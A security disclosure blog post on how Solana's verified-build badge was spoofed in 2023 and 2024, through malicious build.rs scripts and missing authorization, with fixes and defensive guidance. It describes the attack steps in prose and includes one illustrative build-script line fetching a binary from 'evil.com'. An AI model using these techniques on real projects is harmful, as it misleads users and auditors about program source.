How We Hacked Solana Verified Builds



On November 20, 2024, we got the official Solana Explorer to display a green Program Source Verified badge for a repository we controlled that had nothing to do with the program it claimed to verify.

The target we chose? The verification program itself.

Hashes matched. Badge displayed. Repository: ours.

This was not the first time Solana verified builds had been broken. I had done it before in 2023, against the old Anchor AVB system, while working at Neodyme. Same class of bug, different implementation, bigger impact.

This post explains both attacks, what was fixed, what remains fundamentally broken, and why it matters for everyone building or using programs on Solana.

Why verified builds exist

Solana programs live on-chain as compiled SBF bytecode. That is what validators execute. It is not what anyone wants to read.

When a team says "here's our source code," the natural question is:

Does this source code actually produce the thing deployed on-chain?

Without verified builds, you have no way to check. You are trusting a GitHub link. Maybe the repo is real. Maybe the team deployed from a different branch. Maybe the code was changed after the audit. Maybe it is a completely different program. You cannot tell by looking at the chain.

Verified builds are supposed to close that gap. The Solana documentation describes the system as a pipeline that compares the hash of the on-chain program with the hash of an executable built from a public repository at a specific commit, using Docker-based build environments for determinism. The metadata (program address, git URL, commit hash, build arguments) is stored in an on-chain PDA so anyone can independently reproduce the verification. Explorers like Solana Explorer and SolanaFM use APIs around this flow to show verification status.

The mental model is straightforward:

- Take a public repository at a specific commit.

- Build it in a fixed environment.

- Hash the output.

- Compare to what is on-chain.

- If they match, the source explains the deployment.

It is a core root of trust when intereacting with blockchain programs.

But it only works if you cannot make it lie.

The first time: Anchor verified builds, 2023

In 2023, Solana Explorer had an Anchor: Verified label. It came from the Anchor Program Registry, where developers could publish source code and have it linked to deployed programs. That system was eventually deprecated. A March 2023 Explorer pull request was literally titled "Remove verified label," with the comment "Anchor program registry is deprecated."

The old Anchor verifiable build model used Docker to make builds reproducible. The idea, as described in Anchor's own documentation, is that building with the Solana CLI can embed machine-specific code, so building inside a Docker image with pinned dependencies produces a deterministic result.

I looked at this and noticed something the designers had not fully accounted for.

Rust builds are not pure

On the surface, verified builds sound like a pure function: source code goes in, bytecode comes out, hash it, compare. Clean.

But Rust builds are not pure. They execute code.

The most direct example is build.rs. If a Cargo package contains a file named build.rs in the root, Cargo compiles and executes that file before building the rest of the package. This is not hidden or obscure. The Cargo documentation explicitly says that build scripts can perform arbitrary tasks, including network access, code generation, and influencing compilation through Cargo instructions.

Build scripts are a completely legitimate feature. They handle code generation, native library detection, platform-specific configuration, protobuf compilation, and a hundred other real use cases. No one is going to remove them from Rust.

But from a verified build perspective, this changes everything.

If the verifier builds untrusted code, and the build process can execute arbitrary logic, then the source code is not just input to the build. It is also code running inside the verifier.

I wrote a proof of concept. The attack was simple:

- Create a repository with a

build.rsthat runs during compilation. - The build script fetches or embeds the real on-chain program executable.

- After the normal compilation finishes, the script replaces the real compilation binary with the pre-existing on-chain binary.

- The verifier hashes the output and compares to the chain.

- Hashes match. Verification passes.

The verifier thought it had proved that the readable source code compiled into the on-chain program.

It actually proved something much weaker:

Running this repository's build process inside the verifier produced the same bytes as the on-chain program.

Those are very different claims.

"But you can see the build.rs"

This is the first objection everyone raises. "Just look at the build scripts."

Sure, if the malicious build.rs is in the root of the project and contains reqwest::get("evil.com/real_binary"), someone reviewing the repo might catch it.

But the build script does not have to be in the top-level crate. It can live in a dependency. Or a dependency of a dependency. It can be in a crate named solana-program-utils or borsh-derive-internal or something else that looks completely innocent. It can be combined with legitimate build logic so that the malicious part is one line in a file that also does real work.

And build scripts are not even the only vector. Procedural macros have the same property. The Rust Reference explicitly states that procedural macros run during compilation, have access to the same resources as the compiler, and carry the same security concerns as build scripts.

So the attack surface for build-time code execution in Rust includes:

build.rsin any crate in the dependency tree- procedural macro crates

- build dependencies (

[build-dependencies]) - code generated during compilation

- native build steps (cc, cmake, etc.)

- anything else Cargo runs before producing the final artifact

A project with 200 dependencies has hundreds of potential locations for build-time code. Nobody audits all of them before running cargo build. For more on how hidden code in dependencies can be used as backdoors, see Tip #77 in our 100 Solana tips.

That was lesson one.

The fix that wasn't

After the 2023 issue, the Anchor verified label was removed from Explorer. The system was deprecated.

But the underlying problem was not "Anchor's implementation was bad." The underlying problem was that Rust's build model makes pure verification hard.

When Solana verified builds came back in November 2024, they came back with better tooling, better infrastructure, and official integration. The pipeline was now maintained by Ellipsis Labs and OtterSec, with the verification API hosted by OtterSec and consumed by explorers including Solana Explorer.

The build-time code execution issue was still there, because it is inherent to how Rust projects compile.

But there was a new problem on top of it.

The second time: November 2024

When we tested the new system, we found that the build-system exploitation still worked. That was not surprising. You cannot stop build.rs from running without breaking real projects.

What was surprising was the authorization model.

The system allowed anyone to submit verification information for any program.

You could pick any program on Solana: a DeFi protocol, a token program, a bridge, anything. Write a repository that tricks the build into producing the right hash, submit it for verification, and have the official explorer show your repository as the verified source.

We did not pick a random test program. We picked the verification program itself. OtterSec's own on-chain program that stores verification metadata.

We submitted our fake repository. The builder ran our code. Our build script ensured the output matched the on-chain hash. The API accepted it. Explorer displayed the badge.

Program Source Verified.

Repository: accretion-xyz/unverified.

The irony was deliberate.

Why this was actually dangerous

This is not an abstract build-system nerd problem.

A verified build badge on the official Solana Explorer is a trust signal. People act on it. Wallets integrate with it. Auditors use it to find source. Developers use it to find SDKs. Users use it to decide whether something is legitimate.

Consider the attack scenario:

- Find a popular on-chain program that does not have a verified source attached yet.

- Create a repository that tricks the build into reproducing the on-chain hash.

- Submit it for verification.

- The official explorer now shows your repository as the verified source.

- Fill the README with convincing documentation.

- Link to a phishing frontend.

- Publish a malicious SDK.

- Add "setup" instructions that ask users to do dangerous things.

- Wait.

Users searching for the program's source on Explorer would find your repository. It has the green badge. It says "verified." They have no reason to suspect it is not the real source.

And here is the critical insight that makes this worse than a simple build-system bug:

The repository is more than build input. It is a trust surface.

A README can steal funds without changing the on-chain program. A frontend link can drain wallets. A malicious SDK can compromise every integrator who installs it. Fake documentation can trick developers into constructing vulnerable transactions.

The executable hash says nothing about any of that. For a related attack on program metadata trust, see our post on hidden IDL instructions, where we showed that anyone could upload a fake IDL for programs they don't control.

Even in a weaker version of this attack, one where the repository genuinely compiles to the correct program, a random third party should not be able to overwrite the canonical source link shown by the official explorer. The source link is part of the program's public identity. It is what users click when they want to understand what they are interacting with.

So the bug was really two things stacked:

- Build-time code execution allowed a fake repository to produce a matching hash.

- Missing authorization allowed anyone to submit that fake verification for any program.

The combination was lethal.

Disclosure and fix

We disclosed the issue the same day it was released. The Solana foundation investigated and patched the system.

The fix addressed the authorization problem, which was the most immediately exploitable part.

The solana-verifiable-build v0.4.0 release notes describe the issue directly. They say the OtterSec API had previously allowed anyone to override a program's verification info with a clone of the program's repository, which could mislead users about protocol information. The patch requires that verification data be written to an on-chain PDA before remote verification begins, and that verification status is tagged with the uploader's address so explorers and applications can decide what is canonical. The release notes recommend trusting PDAs uploaded by the program's upgrade authority or OtterSec's signer.

The Solana verified build CLI README now says the legacy --remote flow is deprecated, and instructs users to upload the PDA with the program's upgrade authority before submitting a remote verification job to OtterSec's worker.

The current Solana documentation says that while someone else can verify your program, the verification is only considered valid if the signer is the program's upgrade authority.

That was the right fix for the authorization problem.

The system now answers two questions instead of one:

- Does this build output match the on-chain program? (cryptographic)

- Who is claiming this repository is the canonical source? (authorization)

If the uploader is not the program authority, explorers and wallets can treat it differently or ignore it entirely.

What remains unfixed

The authorization bug was patched.

The build-system trust issue remains.

This is not because anyone forgot about it. It remains because Rust builds legitimately execute code, and you cannot disable that without breaking real projects.

A verified build of a normal Rust project may execute:

- build scripts in the root crate

- build scripts in every dependency that has one

- procedural macros

- native compilation steps (cc crate, cmake crate, etc.)

- code generators

- toolchain-level behavior

- environment-dependent build logic

- filesystem access inside the container

- network access, unless the container explicitly blocks it

A Docker container gives you determinism. It does not give you safety. Running untrusted code in a container still means running untrusted code.

The official Solana documentation is admirably honest about this. It says verified builds should not be considered more secure than unverified builds. It says the default setup is not completely trustless because Docker images are built and hosted by the Solana Foundation. It warns that the project gets copied into the Docker image, potentially including sensitive information. It notes that for remote verification, users are trusting the OtterSec API and Solana Explorer to some degree, and that either could display incorrect information if compromised. It explicitly suggests building Docker images yourself or running verification locally if you want a more trustless setup.

That is the right framing.

A verified build is not a magic badge that means "safe."

It is a narrow claim:

Under this build environment, using this metadata, this repository produced an executable whose hash matches the on-chain program.

That is useful. But it is weaker than most users assume when they see a green checkmark.

What you should actually check

If you are relying on verified builds for security decisions, as a user, auditor, integrator, or wallet developer, here is the condensed version of what matters.

Check who made the claim. The most important question is not "is there a verification?" but "who submitted it?" The canonical verification should come from the program's upgrade authority or a signer you explicitly trust. The Solana deployment docs define the upgrade authority as the account that can update or close the program; removing it with the --final flag makes the program immutable. (Solana) If the verifier is some random address, treat the verification skeptically. For a full framework on structuring and securing these authorities, see our post on designing better authority structures.

Check the exact repository and commit. Do not just glance at the GitHub org name. Verify the repository URL, the commit hash, whether the commit belongs to the official project, whether the repo was recently created, and whether it links to the project's real domain and communication channels.

Reproduce locally. The docs describe a local verification flow using solana-verify verify-from-repo with the program ID, repository URL, and commit hash. (Solana) Run this in a disposable environment. Not on a machine with wallet keys, deploy keys, or production credentials. Remember: the build will execute code from that repository.

Inspect build-time code. Before trusting that the source explains the binary, check what runs during the build. Look for build.rs, procedural macro crates, [build-dependencies], generated code, native build steps, vendored blobs, and unusual dependency patches or git dependencies. Most build scripts are boring. But if your goal is to understand whether the readable code is what actually produced the binary, build-time execution is exactly where the gap hides.

Treat everything outside the binary as untrusted. The hash verification covers the executable. It says nothing about the README, the frontend links, the SDK, the npm packages, the setup instructions, or the Discord links. Those are separate trust surfaces. A repository can pass verification and still contain malicious off-chain content.

Lessons for verified build systems

A few things generalize beyond Solana.

Compilation is not passive. Modern build systems execute code. Treat every verified build as running attacker-supplied logic in a container. Design around that assumption.

Reproducibility and authorization are separate problems. A third party can reproduce a build. That does not mean they should be allowed to attach a canonical repository link to someone else's program. The fact that you can build something does not grant you authority over its public identity.

Sandboxing must be real. No root. No network unless explicitly required. No host secrets. Minimal images. Artifact paths that are hard to tamper with. Output validation that goes beyond file existence.

Metadata outside the binary still matters. A verified executable hash does not protect users from a malicious README, a phishing frontend, or a compromised SDK. Verification systems that display source links should distinguish "this build matched" from "this repository is endorsed by the program's owner."

UI should expose the trust model. Do not just say "Verified." Say who verified it. Show whether that signer is the program authority. Show the commit. Show whether the program is upgradeable. Let users make informed decisions instead of trusting a green badge.

Conclusion

We think Solana needs verified builds. We are not trying to kill the system. We tested it because we wanted it to be good.

The state of things before verified builds was worse: users trusting random GitHub links and project documentation with no cryptographic relationship to the on-chain program. Verified builds are the right tool for connecting bytecode to source.

But they are security-critical infrastructure. When explorers show a badge, users trust it. When wallets integrate verification data, it becomes part of the signing flow. When auditors use verified source as their starting point, it becomes part of the security supply chain.

In 2023, I broke Solana verified builds because the build environment executed untrusted code from the repository being verified. The source could make the build lie.

In 2024, we broke the new system at Accretion because anyone could attach misleading verification metadata to programs they did not control. Authorization was missing.

The authorization bug has been fixed. No bounty was ever paid, despite the issue being acknowledged in the official release notes. That is fine. We did not do this for the money.

The build-time execution issue is a deeper constraint that will not go away as long as Rust has build scripts and procedural macros. That is not a failing of the current maintainers. It is a hard problem that requires users to understand what "verified" actually means.

A verified build means: this repository, at this commit, under this build process, produced this hash.

It does not mean the code is safe. It does not mean the repository is trustworthy. It does not mean the README is honest. It does not mean the frontend is real.

The badge is useful.

Just know what it actually proves.